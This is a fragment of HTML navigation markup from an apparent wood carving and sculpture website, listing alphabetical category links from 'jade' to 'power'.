	<li class="cat-item cat-item-3010"><a href="https://woodcarvingsculpture.com/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://woodcarvingsculpture.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://woodcarvingsculpture.com/category/jaipur/" >jaipur</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://woodcarvingsculpture.com/category/jamaican/" >jamaican</a>
</li>
	<li class="cat-item cat-item-6620"><a href="https://woodcarvingsculpture.com/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://woodcarvingsculpture.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://woodcarvingsculpture.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://woodcarvingsculpture.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://woodcarvingsculpture.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://woodcarvingsculpture.com/category/jeanne/" >jeanne</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://woodcarvingsculpture.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://woodcarvingsculpture.com/category/jere/" >jere</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://woodcarvingsculpture.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://woodcarvingsculpture.com/category/jinan/" >jinan</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://woodcarvingsculpture.com/category/joaquin/" >joaquin</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://woodcarvingsculpture.com/category/jockey/" >jockey</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://woodcarvingsculpture.com/category/joesue/" >joesue</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://woodcarvingsculpture.com/category/johannes/" >johannes</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://woodcarvingsculpture.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://woodcarvingsculpture.com/category/jorge/" >jorge</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://woodcarvingsculpture.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-6312"><a href="https://woodcarvingsculpture.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-6836"><a href="https://woodcarvingsculpture.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://woodcarvingsculpture.com/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://woodcarvingsculpture.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://woodcarvingsculpture.com/category/jumanji/" >jumanji</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://woodcarvingsculpture.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-6746"><a href="https://woodcarvingsculpture.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://woodcarvingsculpture.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://woodcarvingsculpture.com/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://woodcarvingsculpture.com/category/kachina/" >kachina</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://woodcarvingsculpture.com/category/kanok/" >kanok</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://woodcarvingsculpture.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://woodcarvingsculpture.com/category/katlot/" >katlot</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://woodcarvingsculpture.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://woodcarvingsculpture.com/category/khmer/" >khmer</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://woodcarvingsculpture.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://woodcarvingsculpture.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://woodcarvingsculpture.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://woodcarvingsculpture.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://woodcarvingsculpture.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://woodcarvingsculpture.com/category/knives/" >knives</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://woodcarvingsculpture.com/category/koala/" >koala</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://woodcarvingsculpture.com/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://woodcarvingsculpture.com/category/koppy/" >koppy</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://woodcarvingsculpture.com/category/krawchuk/" >krawchuk</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://woodcarvingsculpture.com/category/krishna/" >krishna</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://woodcarvingsculpture.com/category/krogens/" >krogens</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://woodcarvingsculpture.com/category/kruzifix/" >kruzifix</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://woodcarvingsculpture.com/category/kumara/" >kumara</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://woodcarvingsculpture.com/category/kunz/" >kunz</a>
</li>
	<li class="cat-item cat-item-6267"><a href="https://woodcarvingsculpture.com/category/kutzall/" >kutzall</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://woodcarvingsculpture.com/category/kwakiutl/" >kwakiutl</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://woodcarvingsculpture.com/category/kwan/" >kwan</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://woodcarvingsculpture.com/category/lacque/" >lacque</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://woodcarvingsculpture.com/category/lacquer/" >lacquer</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://woodcarvingsculpture.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://woodcarvingsculpture.com/category/lama/" >lama</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://woodcarvingsculpture.com/category/laminated/" >laminated</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://woodcarvingsculpture.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://woodcarvingsculpture.com/category/largemouth/" >largemouth</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://woodcarvingsculpture.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://woodcarvingsculpture.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://woodcarvingsculpture.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://woodcarvingsculpture.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://woodcarvingsculpture.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://woodcarvingsculpture.com/category/leafy/" >leafy</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://woodcarvingsculpture.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://woodcarvingsculpture.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://woodcarvingsculpture.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://woodcarvingsculpture.com/category/lemur/" >lemur</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://woodcarvingsculpture.com/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://woodcarvingsculpture.com/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://woodcarvingsculpture.com/category/lester/" >lester</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://woodcarvingsculpture.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://woodcarvingsculpture.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://woodcarvingsculpture.com/category/life-like/" >life-like</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://woodcarvingsculpture.com/category/life-size/" >life-size</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://woodcarvingsculpture.com/category/lifesize/" >lifesize</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://woodcarvingsculpture.com/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://woodcarvingsculpture.com/category/linaloe/" >linaloe</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://woodcarvingsculpture.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://woodcarvingsculpture.com/category/lions/" >lion&#039;s</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://woodcarvingsculpture.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://woodcarvingsculpture.com/category/lobster/" >lobster</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://woodcarvingsculpture.com/category/logger/" >logger</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://woodcarvingsculpture.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://woodcarvingsculpture.com/category/lonnie/" >lonnie</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://woodcarvingsculpture.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://woodcarvingsculpture.com/category/lords/" >lords</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://woodcarvingsculpture.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://woodcarvingsculpture.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://woodcarvingsculpture.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://woodcarvingsculpture.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://woodcarvingsculpture.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://woodcarvingsculpture.com/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://woodcarvingsculpture.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://woodcarvingsculpture.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://woodcarvingsculpture.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://woodcarvingsculpture.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://woodcarvingsculpture.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://woodcarvingsculpture.com/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://woodcarvingsculpture.com/category/magia/" >magia</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://woodcarvingsculpture.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://woodcarvingsculpture.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://woodcarvingsculpture.com/category/mahatma/" >mahatma</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://woodcarvingsculpture.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://woodcarvingsculpture.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://woodcarvingsculpture.com/category/makie/" >makie</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://woodcarvingsculpture.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://woodcarvingsculpture.com/category/makonde/" >makonde</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://woodcarvingsculpture.com/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://woodcarvingsculpture.com/category/malin/" >malin</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://woodcarvingsculpture.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://woodcarvingsculpture.com/category/mandarin/" >mandarin</a>
</li>
	<li class="cat-item cat-item-6975"><a href="https://woodcarvingsculpture.com/category/manfred/" >manfred</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://woodcarvingsculpture.com/category/manzanita/" >manzanita</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://woodcarvingsculpture.com/category/maori/" >maori</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://woodcarvingsculpture.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://woodcarvingsculpture.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://woodcarvingsculpture.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://woodcarvingsculpture.com/category/markus/" >markus</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://woodcarvingsculpture.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://woodcarvingsculpture.com/category/marples/" >marples</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://woodcarvingsculpture.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://woodcarvingsculpture.com/category/masara/" >masara</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://woodcarvingsculpture.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-6453"><a href="https://woodcarvingsculpture.com/category/massim/" >massim</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://woodcarvingsculpture.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://woodcarvingsculpture.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://woodcarvingsculpture.com/category/mastercarver/" >mastercarver</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://woodcarvingsculpture.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://woodcarvingsculpture.com/category/mayan/" >mayan</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://woodcarvingsculpture.com/category/mcneill/" >mcneill</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://woodcarvingsculpture.com/category/medallion/" >medallion</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://woodcarvingsculpture.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://woodcarvingsculpture.com/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://woodcarvingsculpture.com/category/meiji/" >meiji</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://woodcarvingsculpture.com/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://woodcarvingsculpture.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://woodcarvingsculpture.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://woodcarvingsculpture.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://woodcarvingsculpture.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://woodcarvingsculpture.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://woodcarvingsculpture.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://woodcarvingsculpture.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://woodcarvingsculpture.com/category/mieczyslaw/" >mieczyslaw</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://woodcarvingsculpture.com/category/millers/" >millers</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://woodcarvingsculpture.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://woodcarvingsculpture.com/category/minnie/" >minnie</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://woodcarvingsculpture.com/category/mirrored/" >mirrored</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://woodcarvingsculpture.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://woodcarvingsculpture.com/category/mitsuaki/" >mitsuaki</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://woodcarvingsculpture.com/category/mobius/" >möbius</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://woodcarvingsculpture.com/category/mod2/" >mod2</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://woodcarvingsculpture.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://woodcarvingsculpture.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://woodcarvingsculpture.com/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://woodcarvingsculpture.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://woodcarvingsculpture.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://woodcarvingsculpture.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://woodcarvingsculpture.com/category/mora/" >mora</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://woodcarvingsculpture.com/category/morchella/" >morchella</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://woodcarvingsculpture.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://woodcarvingsculpture.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://woodcarvingsculpture.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://woodcarvingsculpture.com/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://woodcarvingsculpture.com/category/mullanium/" >mullanium</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://woodcarvingsculpture.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://woodcarvingsculpture.com/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://woodcarvingsculpture.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://woodcarvingsculpture.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://woodcarvingsculpture.com/category/nagu/" >nagu</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://woodcarvingsculpture.com/category/nahual/" >nahual</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://woodcarvingsculpture.com/category/namaste/" >namaste&#039;</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://woodcarvingsculpture.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://woodcarvingsculpture.com/category/narex/" >narex</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://woodcarvingsculpture.com/category/narwhal/" >narwhal</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://woodcarvingsculpture.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://woodcarvingsculpture.com/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://woodcarvingsculpture.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://woodcarvingsculpture.com/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://woodcarvingsculpture.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://woodcarvingsculpture.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://woodcarvingsculpture.com/category/neje/" >neje</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://woodcarvingsculpture.com/category/nest/" >nest</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://woodcarvingsculpture.com/category/netsuke/" >netsuke</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://woodcarvingsculpture.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://woodcarvingsculpture.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://woodcarvingsculpture.com/category/nichiren/" >nichiren</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://woodcarvingsculpture.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://woodcarvingsculpture.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://woodcarvingsculpture.com/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://woodcarvingsculpture.com/category/nocturnal/" >nocturnal</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://woodcarvingsculpture.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://woodcarvingsculpture.com/category/northstar/" >northstar</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://woodcarvingsculpture.com/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://woodcarvingsculpture.com/category/nude/" >nude</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://woodcarvingsculpture.com/category/oaxaca/" >oaxaca</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://woodcarvingsculpture.com/category/oaxacan/" >oaxacan</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://woodcarvingsculpture.com/category/oberl/" >oberl</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://woodcarvingsculpture.com/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://woodcarvingsculpture.com/category/oddities/" >oddities</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://woodcarvingsculpture.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://woodcarvingsculpture.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://woodcarvingsculpture.com/category/omtech/" >omtech</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://woodcarvingsculpture.com/category/one-of-a-kind/" >one-of-a-kind</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://woodcarvingsculpture.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://woodcarvingsculpture.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://woodcarvingsculpture.com/category/opossum/" >opossum</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://woodcarvingsculpture.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-6792"><a href="https://woodcarvingsculpture.com/category/orca/" >orca</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://woodcarvingsculpture.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://woodcarvingsculpture.com/category/ortur/" >ortur</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://woodcarvingsculpture.com/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://woodcarvingsculpture.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://woodcarvingsculpture.com/category/outsider/" >outsider</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://woodcarvingsculpture.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://woodcarvingsculpture.com/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://woodcarvingsculpture.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://woodcarvingsculpture.com/category/paete/" >paete</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://woodcarvingsculpture.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://woodcarvingsculpture.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://woodcarvingsculpture.com/category/pairvintage/" >pairvintage</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://woodcarvingsculpture.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://woodcarvingsculpture.com/category/palini/" >palini</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://woodcarvingsculpture.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://woodcarvingsculpture.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://woodcarvingsculpture.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://woodcarvingsculpture.com/category/panti/" >panti</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://woodcarvingsculpture.com/category/paraguayan/" >paraguayan</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://woodcarvingsculpture.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://woodcarvingsculpture.com/category/parrot/" >parrot</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://woodcarvingsculpture.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://woodcarvingsculpture.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-6816"><a href="https://woodcarvingsculpture.com/category/peaceful/" >peaceful</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://woodcarvingsculpture.com/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://woodcarvingsculpture.com/category/peacocks/" >peacocks</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://woodcarvingsculpture.com/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://woodcarvingsculpture.com/category/pearched/" >pearched</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://woodcarvingsculpture.com/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://woodcarvingsculpture.com/category/penis/" >penis</a>
</li>
	<li class="cat-item cat-item-6710"><a href="https://woodcarvingsculpture.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://woodcarvingsculpture.com/category/perched/" >perched</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://woodcarvingsculpture.com/category/peregrine/" >peregrine</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://woodcarvingsculpture.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://woodcarvingsculpture.com/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://woodcarvingsculpture.com/category/pessolano/" >pessolano</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://woodcarvingsculpture.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://woodcarvingsculpture.com/category/petrified/" >petrified</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://woodcarvingsculpture.com/category/pfeil/" >pfeil</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://woodcarvingsculpture.com/category/pheasant/" >pheasant</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://woodcarvingsculpture.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://woodcarvingsculpture.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://woodcarvingsculpture.com/category/phyllis/" >phyllis</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://woodcarvingsculpture.com/category/physical/" >physical</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://woodcarvingsculpture.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://woodcarvingsculpture.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://woodcarvingsculpture.com/category/pierced/" >pierced</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://woodcarvingsculpture.com/category/pieta/" >pieta</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://woodcarvingsculpture.com/category/pillar/" >pillar</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://woodcarvingsculpture.com/category/pinal/" >pinal</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://woodcarvingsculpture.com/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://woodcarvingsculpture.com/category/pintail/" >pintail</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://woodcarvingsculpture.com/category/pitz/" >pitz</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://woodcarvingsculpture.com/category/plants/" >plants</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://woodcarvingsculpture.com/category/plantsvszombiestimothy/" >plantsvszombiestimothy</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://woodcarvingsculpture.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://woodcarvingsculpture.com/category/polychrome/" >polychrome</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://woodcarvingsculpture.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://woodcarvingsculpture.com/category/porcupine/" >porcupine</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://woodcarvingsculpture.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://woodcarvingsculpture.com/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-6996"><a href="https://woodcarvingsculpture.com/category/postmodern/" >postmodern</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://woodcarvingsculpture.com/category/power/" >power</a>
</li>
